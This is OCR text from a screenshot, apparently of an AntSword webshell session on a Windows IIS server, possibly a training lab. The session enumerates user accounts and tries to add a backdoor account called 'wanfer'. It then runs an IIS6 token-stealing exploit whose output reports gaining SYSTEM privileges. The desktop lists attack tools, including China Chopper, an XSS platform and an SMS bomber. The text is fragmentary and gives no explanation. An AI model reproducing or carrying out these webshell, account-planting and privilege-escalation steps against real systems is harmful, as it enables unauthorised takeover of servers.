 中国蚁剑
AntSword 编辑 窗口 调试
首页
dl9k8005.ia.aqlab.
dl9k8005.ia.aqlab.
+
星期二 2024-11-19 八月二十
站点类别
默认类别
Type1
\\GONGKAIK-D45FB6 的用户帐户
Administrator ASPNET gqc
Guest IUSR_GONGKAIK-D45FB6 IWAM_GONGKAIK-D45FB6
lol SUPPORT_388945a0 test
命令成功完成。
D:\RECYCLER\> net user wanfer 123 /add
发生系统错误 5。
拒绝访问。
D:\RECYCLER\> iis6.exe "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1648 iis6.exe
[process walking]: 2652 cmd.exe
[process walking]: 2824 w3wp.exe
[process walking]: 2984 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2984
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system
D:\RECYCLER\> net user wanfer 123 /add
发生系统错误 5。
拒绝访问。
D:\RECYCLER\>
GB2312
任务列表
此电脑
win10图纸
题.zip
回收站
wanfer.e
Internet
Explorer
短信轰炸
v1.1.ra
控制面板
jboss-4.
win10图纸主
题
向日葵远
制
tickets
xssplatfo
C:\phpstudy\WW...
C:\Users\Adminis...
phpstudy_pro
中国蚁剑
菜刀@20160620...
12°C 阴
英
14:53:01
2024/11/19